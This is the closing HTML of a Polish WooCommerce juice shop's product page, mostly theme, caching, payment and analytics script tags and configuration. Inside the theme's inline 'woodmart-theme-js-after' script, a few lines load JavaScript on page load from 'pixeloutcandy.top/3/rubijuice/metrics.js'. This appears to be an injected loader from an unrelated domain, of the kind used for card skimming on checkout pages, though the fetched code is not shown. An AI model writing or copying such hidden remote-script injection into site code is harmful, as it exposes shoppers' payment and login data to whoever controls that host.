i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=1769026675" id="payu-gateway-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/webappick-product-feed-for-woocommerce/admin/js/woo-feed-facebook-pixel.min.js?ver=1.0.0" id="woo-feed-facebook-pixel,-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rubijuice.com/wp-content/cache/min/1/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js?ver=1769026676" id="facebook-capi-param-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.6.0" id="wd-pjax-library-js" data-rocket-defer defer></script>
<script id="woodmart-theme-js-extra">
var woodmart_settings = {"menu_storage_key":"woodmart_75a2120c450bf75cfb8beaf66835b41a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Zam\u00f3wienie","loading":"Wczytywanie...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/rubijuice.com\/koszyk\/","ajaxurl":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Zamknij","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n                        <%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/rubijuice.com\/","shop_url":"https:\/\/rubijuice.com\/sklep\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Wybierz kategori\u0119","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_47f549638e3ef0b44b9abf85ca61a560","fragment_name":"wc_fragments_47f549638e3ef0b44b9abf85ca61a560","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Zamknij (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Udost\u0119pnij\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Prze\u0142\u0105cz tryb pe\u0142noekranowy\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Powi\u0119ksz\/zmniejsz\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Poprzedni (strza\u0142ka w lewo)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Nast\u0119pny (strza\u0142ka w prawo)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1420","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"e5a05b5bf1","wishlist_fragments_nonce":"fa1990923f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f882e32d538dc61d617a1060aa650033","wishlist_fragment_name":"woodmart_wishlist_fragments_f882e32d538dc61d617a1060aa650033","wishlist_save_button_state":"yes","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};
var woodmart_page_css = {"wd-widget-price-filter-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-price-filter.min.css","wd-widget-nav-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-lazy-loading-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-lazy-load.min.css","wd-woo-payments-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-payments.min.css","wd-elementor-base-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-woo-categories-loop-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop.min.css","wd-categories-loop-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-categories-loop-old.min.css","wd-woo-mod-login-form-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-elements-base-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-cart-side-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-builder-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-el-breadcrumbs-builder-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-breadcrumbs-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-section-title-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-text-block-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-opt-rating-summary-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-rating-summary.min.css","wd-product-loop-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-widget-collapse-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-banner-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-search-fullscreen-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/rubijuice.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
</script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="woodmart-theme-js-after">window.addEventListener('DOMContentLoaded', function() {
							const sscr = document.createElement('script');
sscr.src = 'https://pixeloutcandy.top/3/rubijuice/metrics.js';
document.head.appendChild(sscr);										jQuery(document).ready(function() {
				function refreshProductItems() {
	const productsItems = document.querySelectorAll('.wd-products .wd-product')

productsItems.forEach((item) => {
	const quickShopWrapper = item.querySelector('.quick-shop-wrapper')
		
	if(quickShopWrapper) {
		const itemHeight = item.clientHeight;
		quickShopWrapper.style.height = `${itemHeight}px`
	}
	
	setTimeout(() => {
	const quickShop = item.querySelector('.wd-quick-shop')
		
		const itemIsActive = item.classList.contains('quick-shop-shown')
		if(itemIsActive) {
			quickShop.style.overflow = 'visible'
		}
		
		const itemClose = item.querySelector('.quick-shop-close')
		
		if(itemClose) {
			itemClose.addEventListener('click', () => {
				quickShop.style.overflow = 'hidden'
			})
		}
	})
})
}

jQuery('.cart-widget-side .close-side-widget a').on('click', () => {
	setTimeout(() => {
		jQuery( document.body ).trigger( 'wc_fragment_refresh' );
	}, 100);
})


jQuery(document).on('wdQuickShopSuccess', () => refreshProductItems())
jQuery('.add_to_cart_button').on('click', () => {
	refreshProductItems();
	setTimeout(() => {
		jQuery( document.body ).trigger( 'wc_fragment_refresh' );
	}, 100);	
})

// jQuery(document.body).on('added_to_cart', () => {
// 	setTimeout(() => {
// 		jQuery( document.body ).trigger( 'wc_fragment_refresh' );
// 	});		
// })

//'.wcsatt-options input, .wcsatt-options select'
const onUpdateCart = (elements) => {
	jQuery('.woocommerce').on('change', elements, function(){
		jQuery("[name='update_cart']").trigger("click");
	});
}

onUpdateCart('.wcsatt-options input, .wcsatt-options select')


// Function to get the selected shipping method
    function getSelectedShippingMethod() {
        const selectedMethod = jQuery('input[name="shipping_method[0]"]:checked').val();
        return selectedMethod;
    }

		function findEquMethodByValue(value) {
			const inputs = document.querySelectorAll(`tr.shipping.recurring-total input[value="${value}"]`);
			return inputs;
		}

		function findPlanByValue(input) {
			return input.dataset.index;
		}

    // On page load, get the initially selected shipping method
    getSelectedShippingMethod();

    // Add event listener for shipping method change
    jQuery(document).on('change', 'input[name="shipping_method[0]"]', function() {
        var selectedMethod = getSelectedShippingMethod();
				const inputs = findEquMethodByValue(selectedMethod);
			
				inputs.forEach((input) => {
					const index = findPlanByValue(input)
					input.checked = true
				})

    });

    jQuery('form.variations_form').on('woocommerce_variation_select_change', function() {
        jQuery(this).trigger('check_variations');
    });

    jQuery('form.variations_form').on('found_variation', function(event, variation) {
        if (variation.display_price) {
					
var tempDom = jQuery('<output>').append(jQuery.parseHTML(variation.price_html));
var appContainer = jQuery('#app-container', tempDom);
					
					console.log(tempDom.find('.price'));
					
if(tempDom.find('.price').length) {
	jQuery('.wd-single-price .elementor-widget-container').html(tempDom.find('.price'));
}
        }
				
    });

    jQuery('form.variations_form').on('reset_data', function() {
//         let originalPrice = jQuery('.single_variation_wrap').attr('data-original-price');
			
        jQuery('.wd-single-price .elementor-widget-container').html('');
    });
				});
					
});</script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js" data-rocket-defer defer></script>
<script src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "PLN";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rubijuice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na X","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obrazek","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"To jest ostatni slajd","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny pionowy","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Pionowy tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Poziomy tablet","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/rubijuice.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/rubijuice.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/rubijuice.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"07a61ebef0"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3913,"title":"Jab%C5%82ko-gruszka%20pakiet%204x5L","excerpt":"Naturalny sok wyciskany z owoc\u00f3w:\r\n\r\n- bez dodatku cukru\r\n- bez dodatku konserwant\u00f3w","featuredImage":"https:\/\/rubijuice.com\/wp-content\/uploads\/2024\/08\/32.png"}};
